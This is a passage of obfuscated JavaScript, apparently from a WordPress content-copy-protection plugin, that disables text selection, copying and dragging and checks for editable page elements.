_0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- 